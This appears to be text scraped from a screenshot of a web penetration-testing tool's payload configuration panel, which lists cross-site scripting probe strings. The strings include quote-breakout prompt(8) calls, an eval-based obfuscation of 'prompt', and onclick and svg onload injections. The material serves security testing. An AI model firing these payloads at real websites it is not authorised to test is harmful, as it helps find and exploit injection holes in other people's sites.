 Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt...
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Enabled
Rule
§ Payloads
Resource pool
Settings
Memory: 154.6MB